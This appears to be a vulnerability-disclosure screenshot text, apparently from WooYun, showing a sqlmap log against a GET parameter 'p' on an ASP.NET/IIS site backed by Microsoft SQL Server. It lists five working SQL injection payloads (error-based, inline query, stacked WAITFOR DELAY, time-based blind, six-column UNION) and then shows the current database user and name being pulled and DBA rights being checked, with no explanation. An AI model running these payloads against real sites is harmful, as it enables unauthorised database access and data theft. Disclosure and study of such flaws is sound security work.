 ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: p (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: p=9) AND 1110=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHA
R(113)+CHAR(113)+(SELECT (CASE WHEN (1110=1110) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113))) AND (5432=5432

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: p=(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT
 (CASE WHEN (8168=8168) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CH
AR(112)+CHAR(120)+CHAR(113))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: p=9);WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: p=9) WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: p=9) UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR(
113)+CHAR(113)+CHAR(71)+CHAR(103)+CHAR(80)+CHAR(103)+CHAR(99)+CHAR(89)+CHAR(76)+
CHAR(106)+CHAR(104)+CHAR(68)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113),N
ULL,NULL,NULL--
---
[19:35:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[19:35:44] [INFO] fetching current user
current user:    'sq_gongxinw'
[19:35:44] [INFO] fetching current database
current database:    'sq_gongxinw'
[19:35:45] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org